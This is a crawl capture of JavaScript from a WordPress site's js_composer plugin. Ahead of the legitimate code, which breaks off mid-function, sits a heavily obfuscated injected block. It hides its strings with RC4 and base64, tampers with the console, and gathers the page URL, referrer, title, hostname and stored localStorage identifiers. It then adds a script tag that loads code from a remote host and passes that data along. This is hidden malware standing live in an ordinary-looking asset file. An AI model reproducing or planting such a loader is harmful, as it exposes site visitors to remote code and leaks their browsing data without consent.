function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: https://laser-paris.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1
body_size: 12933
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var 